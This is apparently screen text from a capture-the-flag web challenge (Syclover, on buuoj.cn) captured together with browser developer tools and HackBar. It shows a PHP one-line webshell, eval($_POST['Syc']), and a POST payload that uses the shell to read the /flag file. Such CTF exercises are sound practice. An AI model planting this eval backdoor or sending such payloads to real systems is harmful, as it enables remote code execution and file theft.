 我家菜刀丢了，你能帮我找一下么
Syclover @ cl4y
eval($_POST["Syc"]);
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://2ee5d474-6a1a-49b5-8aa0-6fb71006395e.node4.buuoj.cn:81/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
Syc=var_dump(file_get_contents('/flag'));